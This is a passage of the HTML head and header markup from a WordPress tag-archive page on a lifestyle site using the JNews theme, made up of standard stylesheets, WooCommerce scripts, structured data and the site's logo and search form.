e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.1' type='text/css' media='all'>
  <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all'>
  <link rel='stylesheet' id='wc-all-blocks-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.1' type='text/css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.1' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.1' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='js_composer_front-css' href='/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-frontend-css' href='/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-js-composer-css' href='/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-style-css' href='/wp-content/themes/jnews/style.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-darkmode-css' href='/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-scheme-css' href='/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-paywall-css' href='/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=11.0.0' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1' id='jquery-blockui-js'></script>
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/how-lifestyle.com","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1' id='wc-add-to-cart-js'></script>
  <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/735">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <meta name="propeller" content="0c47f639a1f94a672e3592e01729f32b">
  <meta name="monetag" content="0c47f639a1f94a672e3592e01729f32b">
  <style>
  img#wpstats{display:none}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <script type='application/ld+json'>
  {"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/how-lifestyle.com\/#organization","url":"https:\/\/how-lifestyle.com\/","name":"how-lifestyle.com","logo":{"@type":"ImageObject","url":"https:\/\/how-lifestyle.com\/wp-content\/uploads\/2023\/07\/t.png"},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}
  </script>
  <script type='application/ld+json'>
  {"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/how-lifestyle.com\/#website","url":"https:\/\/how-lifestyle.com\/","name":"how-lifestyle.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/how-lifestyle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}
  </script>
  <link rel="icon" href="/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-180x180.png">
  <meta name="msapplication-TileImage" content="https://how-lifestyle.com/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-270x270.png">
  <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">
  body { --j-body-color : #5a5a5a; --j-accent-color : #3943b7; --j-alt-color : #3943b7; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #3943b7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3943b7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3943b7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3943b7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3943b7; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3943b7; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #121212; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #3943b7; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #3943b7; } 
  </style>
  <style type="text/css">
                                        .no_thumbnail .jeg_thumb,
                                        .thumbnail-container.no_thumbnail {
                                            display: none !important;
                                        }
                                        .jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
                                        .jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
                                        .jeg_pl_sm.no_thumbnail .jeg_postblock_content {
                                            margin-left: 0;
                                        }
                                        .jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
                                            margin-top: 0;
                                        }
                                        .jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                                        .jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
                                            position: relative;
                                        }
                                        .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
                                        .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
                                        .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
                                            color: #212121 !important;
                                        } 
                                        .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
                                        .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
                                        .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
                                            color: #fff !important;
                                        } 
  </style><noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
</head>
<body class="archive tag tag-stay-competitive-meaning tag-735 wp-embed-responsive theme-jnews woocommerce-no-js jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
  <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
    <div class='ads-wrapper'></div>
  </div>
  <div class="jeg_viewport">
    <div class="jeg_header_wrapper">
      <div class="jeg_header_instagram_wrapper"></div>
      <div class="jeg_header normal">
        <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
          <div class="container">
            <div class="jeg_nav_row">
              <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                  <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
                    <div class="site-title">
                      <a href="/" style="padding: 0px 0px 0px 0px;"><img class='jeg_logo_img' src="/wp-content/uploads/2023/09/t.png" srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" alt="howlifestyle" data-light-src="/wp-content/uploads/2023/09/t.png" data-light-srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" data-dark-src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" data-dark-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x"></a>
                    </div>
                  </div>
                  <div class="jeg_nav_item jeg_nav_search">
                    <div class="jeg_search_wrapper jeg_search_no_expand round">
                      <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
                      <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
                        <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
                      </form>
                      <div class="jeg_search_result jeg_search_hide with_result">
                        <div class="search-result-wrapper"></div>
                        <div class="search-link search-noresult">
                          No Result
                        </div>
                        <div class="search-link search-all-button">
                          <i class="fa fa-search"></i> View All Result
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter"></div>
              </div>
